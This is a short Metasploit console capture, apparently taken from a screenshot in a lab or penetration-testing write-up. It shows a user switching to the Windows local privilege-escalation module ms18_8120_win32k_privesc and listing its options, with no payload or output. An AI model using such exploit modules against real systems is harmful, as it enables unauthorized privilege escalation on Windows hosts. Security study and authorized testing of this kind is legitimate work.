 msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > use exploit/windows/local/ms18_8120_win32k_privesc
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > show options
Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic